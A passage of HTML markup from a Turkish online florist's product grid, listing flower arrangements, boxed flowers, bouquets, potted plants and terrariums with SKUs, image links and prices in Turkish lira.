					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/yesil-kemanim"  title="Yeşil Kemanım AR0047" longdesc="Türkiye ve yurtdışına Yeşil Kemanım ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/93396-uploadedfiles-mt_7804j-1462198790-259x338.jpg"  title="Yeşil Kemanım AR0047" longdesc="Türkiye ve yurtdışına Yeşil Kemanım ve diğer Aranjmanlar çiçek gönder" alt="Yeşil Kemanım Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/yesil-kemanim" title="Yeşil Kemanım AR0047" longdesc="Türkiye ve yurtdışına Yeşil Kemanım ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Yeşil Kemanım						<p class="sku"> AR0047</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,285.85 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/beyazin-gizemi-1173"  title="Beyazın Gizemi DBAR0004" longdesc="Türkiye ve yurtdışına Beyazın Gizemi ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/165248-uploadedfiles-eyazgiz1-1462289914-259x338.jpg"  title="Beyazın Gizemi DBAR0004" longdesc="Türkiye ve yurtdışına Beyazın Gizemi ve diğer Kutuda Çiçek çiçek gönder" alt="Beyazın Gizemi Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/beyazin-gizemi-1173" title="Beyazın Gizemi DBAR0004" longdesc="Türkiye ve yurtdışına Beyazın Gizemi ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Beyazın Gizemi						<p class="sku"> DBAR0004</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,286.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/bahar-esintisi-kir-cicegi-arajmani-1266"  title="Bahar Esintisi Kır Çiçeği Arajmanı. DBAR0250" longdesc="Türkiye ve yurtdışına Bahar Esintisi Kır Çiçeği Arajmanı. ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/356602-uploadedfiles-ogogo_10-1494059975-259x338.jpg"  title="Bahar Esintisi Kır Çiçeği Arajmanı. DBAR0250" longdesc="Türkiye ve yurtdışına Bahar Esintisi Kır Çiçeği Arajmanı. ve diğer Aranjmanlar çiçek gönder" alt="Bahar Esintisi Kır Çiçeği Arajmanı. Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/bahar-esintisi-kir-cicegi-arajmani-1266" title="Bahar Esintisi Kır Çiçeği Arajmanı. DBAR0250" longdesc="Türkiye ve yurtdışına Bahar Esintisi Kır Çiçeği Arajmanı. ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Bahar Esintisi Kır Çiçeği Arajmanı.						<p class="sku"> DBAR0250</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,289.64 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/rengarenk-1179"  title="Rengarenk DBAR0016" longdesc="Türkiye ve yurtdışına Rengarenk ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/344905-uploadedfiles-mt_7929j-1462028551-259x338.jpg"  title="Rengarenk DBAR0016" longdesc="Türkiye ve yurtdışına Rengarenk ve diğer Kutuda Çiçek çiçek gönder" alt="Rengarenk Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/rengarenk-1179" title="Rengarenk DBAR0016" longdesc="Türkiye ve yurtdışına Rengarenk ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Rengarenk						<p class="sku"> DBAR0016</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,289.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/ozel-kutuda-baharin-gelisi-kir-cicegi-arajmani-1246"  title="Özel Kutuda Baharın Gelişi Kır Çiçeği Arajmanı. DBAR0175" longdesc="Türkiye ve yurtdışına Özel Kutuda Baharın Gelişi Kır Çiçeği Arajmanı. ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/382632-uploadedfiles-mt1_10jp-1485161332-259x338.jpg"  title="Özel Kutuda Baharın Gelişi Kır Çiçeği Arajmanı. DBAR0175" longdesc="Türkiye ve yurtdışına Özel Kutuda Baharın Gelişi Kır Çiçeği Arajmanı. ve diğer Kutuda Çiçek çiçek gönder" alt="Özel Kutuda Baharın Gelişi Kır Çiçeği Arajmanı. Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/ozel-kutuda-baharin-gelisi-kir-cicegi-arajmani-1246" title="Özel Kutuda Baharın Gelişi Kır Çiçeği Arajmanı. DBAR0175" longdesc="Türkiye ve yurtdışına Özel Kutuda Baharın Gelişi Kır Çiçeği Arajmanı. ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<small>Özel Kutuda Baharın Gelişi Kır Çiçe..</small>						<p class="sku"> DBAR0175</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,291.00 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/renk-cumbusu-papatya-aranjmani-926"  title="Renk Cümbüşü Papatya Aranjmanı AR0319" longdesc="Türkiye ve yurtdışına Renk Cümbüşü Papatya Aranjmanı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/2275896-uploadedfiles-YN_4502J-1542632224-259x338.jpg"  title="Renk Cümbüşü Papatya Aranjmanı AR0319" longdesc="Türkiye ve yurtdışına Renk Cümbüşü Papatya Aranjmanı ve diğer Aranjmanlar çiçek gönder" alt="Renk Cümbüşü Papatya Aranjmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/renk-cumbusu-papatya-aranjmani-926" title="Renk Cümbüşü Papatya Aranjmanı AR0319" longdesc="Türkiye ve yurtdışına Renk Cümbüşü Papatya Aranjmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Renk Cümbüşü Papatya Aranjmanı						<p class="sku"> AR0319</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,293.94 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/renk-cumbusu-papatya-aranjmani-1271"  title="Renk Cümbüşü Papatya Aranjmanı DBAR0319" longdesc="Türkiye ve yurtdışına Renk Cümbüşü Papatya Aranjmanı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/2275896-uploadedfiles-YN_4502J-1542632224-259x338.jpg"  title="Renk Cümbüşü Papatya Aranjmanı DBAR0319" longdesc="Türkiye ve yurtdışına Renk Cümbüşü Papatya Aranjmanı ve diğer Aranjmanlar çiçek gönder" alt="Renk Cümbüşü Papatya Aranjmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/renk-cumbusu-papatya-aranjmani-1271" title="Renk Cümbüşü Papatya Aranjmanı DBAR0319" longdesc="Türkiye ve yurtdışına Renk Cümbüşü Papatya Aranjmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Renk Cümbüşü Papatya Aranjmanı						<p class="sku"> DBAR0319</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,294.00 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/ozel-kutuda-kir-cicekleri-1247"  title="Özel Kutuda Kır Çiçekleri DBAR0178" longdesc="Türkiye ve yurtdışına Özel Kutuda Kır Çiçekleri ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/425996-uploadedfiles-mt1_21jp-1485163155-259x338.jpg"  title="Özel Kutuda Kır Çiçekleri DBAR0178" longdesc="Türkiye ve yurtdışına Özel Kutuda Kır Çiçekleri ve diğer Kutuda Çiçek çiçek gönder" alt="Özel Kutuda Kır Çiçekleri Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/ozel-kutuda-kir-cicekleri-1247" title="Özel Kutuda Kır Çiçekleri DBAR0178" longdesc="Türkiye ve yurtdışına Özel Kutuda Kır Çiçekleri ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Özel Kutuda Kır Çiçekleri						<p class="sku"> DBAR0178</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,294.99 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/beyaz-melegime-1174"  title="Beyaz Meleğime DBAR0010" longdesc="Türkiye ve yurtdışına Beyaz Meleğime ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/325717-uploadedfiles-mt_8167j-1462025952-259x338.jpg"  title="Beyaz Meleğime DBAR0010" longdesc="Türkiye ve yurtdışına Beyaz Meleğime ve diğer Aranjmanlar çiçek gönder" alt="Beyaz Meleğime Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/beyaz-melegime-1174" title="Beyaz Meleğime DBAR0010" longdesc="Türkiye ve yurtdışına Beyaz Meleğime ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Beyaz Meleğime						<p class="sku"> DBAR0010</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,298.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/baharin-gelisi-1175"  title="Baharın Gelişi DBAR0011" longdesc="Türkiye ve yurtdışına Baharın Gelişi ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/371315-uploadedfiles-mt_8169j-1462026302-259x338.jpg"  title="Baharın Gelişi DBAR0011" longdesc="Türkiye ve yurtdışına Baharın Gelişi ve diğer Kutuda Çiçek çiçek gönder" alt="Baharın Gelişi Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/baharin-gelisi-1175" title="Baharın Gelişi DBAR0011" longdesc="Türkiye ve yurtdışına Baharın Gelişi ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Baharın Gelişi						<p class="sku"> DBAR0011</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,298.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/hayallerimin-prensesi-gerbera-cicek-arajmani-1258"  title="Hayallerimin  Prensesi Gerbera Çiçek Arajmanı DBAR0203" longdesc="Türkiye ve yurtdışına Hayallerimin  Prensesi Gerbera Çiçek Arajmanı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/441276-uploadedfiles-ehhuuu_3-1488365201-259x338.jpg"  title="Hayallerimin  Prensesi Gerbera Çiçek Arajmanı DBAR0203" longdesc="Türkiye ve yurtdışına Hayallerimin  Prensesi Gerbera Çiçek Arajmanı ve diğer Aranjmanlar çiçek gönder" alt="Hayallerimin  Prensesi Gerbera Çiçek Arajmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/hayallerimin-prensesi-gerbera-cicek-arajmani-1258" title="Hayallerimin  Prensesi Gerbera Çiçek Arajmanı DBAR0203" longdesc="Türkiye ve yurtdışına Hayallerimin  Prensesi Gerbera Çiçek Arajmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<small>Hayallerimin  Prensesi Gerbera Çiçe..</small>						<p class="sku"> DBAR0203</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,298.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/zarif-kir-buketi-1327"  title="Zarif Kır Buketi DBBT0020" longdesc="Türkiye ve yurtdışına Zarif Kır Buketi ve diğer Buketler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/4496270-uploadedfiles-YN_4521J-1542632981-259x338.jpg"  title="Zarif Kır Buketi DBBT0020" longdesc="Türkiye ve yurtdışına Zarif Kır Buketi ve diğer Buketler çiçek gönder" alt="Zarif Kır Buketi Buketler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/zarif-kir-buketi-1327" title="Zarif Kır Buketi DBBT0020" longdesc="Türkiye ve yurtdışına Zarif Kır Buketi ve diğer Buketler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Zarif Kır Buketi						<p class="sku"> DBBT0020</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,298.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/papatya-guzeli-1192"  title="Papatya Güzeli DBAR0042" longdesc="Türkiye ve yurtdışına Papatya Güzeli ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/313605-uploadedfiles-mt_7551j-1462197134-259x338.jpg"  title="Papatya Güzeli DBAR0042" longdesc="Türkiye ve yurtdışına Papatya Güzeli ve diğer Kutuda Çiçek çiçek gönder" alt="Papatya Güzeli Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/papatya-guzeli-1192" title="Papatya Güzeli DBAR0042" longdesc="Türkiye ve yurtdışına Papatya Güzeli ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Papatya Güzeli						<p class="sku"> DBAR0042</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,298.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/dogal-guzellikler"  title="Doğal Güzellikler SC0036" longdesc="Türkiye ve yurtdışına Doğal Güzellikler ve diğer Saksı Çiçekleri çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/351754-uploadedfiles-68517-up-1574076643-259x338.jpg"  title="Doğal Güzellikler SC0036" longdesc="Türkiye ve yurtdışına Doğal Güzellikler ve diğer Saksı Çiçekleri çiçek gönder" alt="Doğal Güzellikler Saksı Çiçekleri çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/dogal-guzellikler" title="Doğal Güzellikler SC0036" longdesc="Türkiye ve yurtdışına Doğal Güzellikler ve diğer Saksı Çiçekleri çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Doğal Güzellikler						<p class="sku"> SC0036</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,298.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/doga-harikasi-bonsai-ve-kalanchoe"  title="Doğa Harikası Bonsai ve Kalanchoe  SC0059" longdesc="Türkiye ve yurtdışına Doğa Harikası Bonsai ve Kalanchoe  ve diğer Saksı Çiçekleri çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/1666471-uploadedfiles-729237-u-1598280005-259x338.jpg"  title="Doğa Harikası Bonsai ve Kalanchoe  SC0059" longdesc="Türkiye ve yurtdışına Doğa Harikası Bonsai ve Kalanchoe  ve diğer Saksı Çiçekleri çiçek gönder" alt="Doğa Harikası Bonsai ve Kalanchoe  Saksı Çiçekleri çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/doga-harikasi-bonsai-ve-kalanchoe" title="Doğa Harikası Bonsai ve Kalanchoe  SC0059" longdesc="Türkiye ve yurtdışına Doğa Harikası Bonsai ve Kalanchoe  ve diğer Saksı Çiçekleri çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Doğa Harikası Bonsai ve Kalanchoe						<p class="sku"> SC0059</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,298.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/gun-isigi-70"  title="Gün Işığı AR0056" longdesc="Türkiye ve yurtdışına Gün Işığı ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/108348-uploadedfiles-mt_7807j-1462202580-259x338.jpg"  title="Gün Işığı AR0056" longdesc="Türkiye ve yurtdışına Gün Işığı ve diğer Kutuda Çiçek çiçek gönder" alt="Gün Işığı Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/gun-isigi-70" title="Gün Işığı AR0056" longdesc="Türkiye ve yurtdışına Gün Işığı ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Gün Işığı						<p class="sku"> AR0056</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,299.90 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kir-bahcesi-57"  title="Kır Bahçesi AR0045" longdesc="Türkiye ve yurtdışına Kır Bahçesi ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/329830-uploadedfiles-mt_7602j-1462197653-259x338.jpg"  title="Kır Bahçesi AR0045" longdesc="Türkiye ve yurtdışına Kır Bahçesi ve diğer Kutuda Çiçek çiçek gönder" alt="Kır Bahçesi Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kir-bahcesi-57" title="Kır Bahçesi AR0045" longdesc="Türkiye ve yurtdışına Kır Bahçesi ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Kır Bahçesi						<p class="sku"> AR0045</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,299.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kir-bahcesi-1193"  title="Kır Bahçesi DBAR0045" longdesc="Türkiye ve yurtdışına Kır Bahçesi ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/329830-uploadedfiles-mt_7602j-1462197653-259x338.jpg"  title="Kır Bahçesi DBAR0045" longdesc="Türkiye ve yurtdışına Kır Bahçesi ve diğer Kutuda Çiçek çiçek gönder" alt="Kır Bahçesi Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kir-bahcesi-1193" title="Kır Bahçesi DBAR0045" longdesc="Türkiye ve yurtdışına Kır Bahçesi ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Kır Bahçesi						<p class="sku"> DBAR0045</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,299.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/gun-isigi-1198"  title="Gün Işığı DBAR0056" longdesc="Türkiye ve yurtdışına Gün Işığı ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/108348-uploadedfiles-mt_7807j-1462202580-259x338.jpg"  title="Gün Işığı DBAR0056" longdesc="Türkiye ve yurtdışına Gün Işığı ve diğer Kutuda Çiçek çiçek gönder" alt="Gün Işığı Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/gun-isigi-1198" title="Gün Işığı DBAR0056" longdesc="Türkiye ve yurtdışına Gün Işığı ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Gün Işığı						<p class="sku"> DBAR0056</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,299.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/bir-omur-yapay-teraryum"  title="Bir Ömür Yapay Teraryum TE0116" longdesc="Türkiye ve yurtdışına Bir Ömür Yapay Teraryum ve diğer Terarium çiçek gönder">
											<span class="ust-yazi m-1 sol">Sadece İzmir</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/3329029-uploadedfiles-505018-u-1598284367-259x338.jpg"  title="Bir Ömür Yapay Teraryum TE0116" longdesc="Türkiye ve yurtdışına Bir Ömür Yapay Teraryum ve diğer Terarium çiçek gönder" alt="Bir Ömür Yapay Teraryum Terarium çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/bir-omur-yapay-teraryum" title="Bir Ömür Yapay Teraryum TE0116" longdesc="Türkiye ve yurtdışına Bir Ömür Yapay Teraryum ve diğer Terarium çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Bir Ömür Yapay Teraryum						<p class="sku"> TE0116</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,359.00 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/akvaryum-camda-5-kirmizi-gul-1482"  title="Akvaryum Camda 5 Kırmızı Gül DBAR0387" longdesc="Türkiye ve yurtdışına Akvaryum Camda 5 Kırmızı Gül ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/419490-uploadedfiles-jpg-1581331501-259x338.jpg"  title="Akvaryum Camda 5 Kırmızı Gül DBAR0387" longdesc="Türkiye ve yurtdışına Akvaryum Camda 5 Kırmızı Gül ve diğer Aranjmanlar çiçek gönder" alt="Akvaryum Camda 5 Kırmızı Gül Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/akvaryum-camda-5-kirmizi-gul-1482" title="Akvaryum Camda 5 Kırmızı Gül DBAR0387" longdesc="Türkiye ve yurtdışına Akvaryum Camda 5 Kırmızı Gül ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Akvaryum Camda 5 Kırmızı Gül						<p class="sku"> DBAR0387</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,359.90 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/gunes-doguyor-kir-cicegi-arajmani-1250"  title="Güneş Doğuyor Kır Çiçeği Arajmanı DBAR0182" longdesc="Türkiye ve yurtdışına Güneş Doğuyor Kır Çiçeği Arajmanı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/378506-uploadedfiles-mt1_42jp-1485164682-259x338.jpg"  title="Güneş Doğuyor Kır Çiçeği Arajmanı DBAR0182" longdesc="Türkiye ve yurtdışına Güneş Doğuyor Kır Çiçeği Arajmanı ve diğer Aranjmanlar çiçek gönder" alt="Güneş Doğuyor Kır Çiçeği Arajmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/gunes-doguyor-kir-cicegi-arajmani-1250" title="Güneş Doğuyor Kır Çiçeği Arajmanı DBAR0182" longdesc="Türkiye ve yurtdışına Güneş Doğuyor Kır Çiçeği Arajmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Güneş Doğuyor Kır Çiçeği Arajmanı						<p class="sku"> DBAR0182</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,368.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/sihirli-kurede-ask-1269"  title="Sihirli Kürede Aşk  DBAR0279" longdesc="Türkiye ve yurtdışına Sihirli Kürede Aşk  ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/2111795-uploadedfiles-syn_22jp-1515408833-259x338.jpg"  title="Sihirli Kürede Aşk  DBAR0279" longdesc="Türkiye ve yurtdışına Sihirli Kürede Aşk  ve diğer Aranjmanlar çiçek gönder" alt="Sihirli Kürede Aşk  Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/sihirli-kurede-ask-1269" title="Sihirli Kürede Aşk  DBAR0279" longdesc="Türkiye ve yurtdışına Sihirli Kürede Aşk  ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Sihirli Kürede Aşk						<p class="sku"> DBAR0279</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,384.84 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
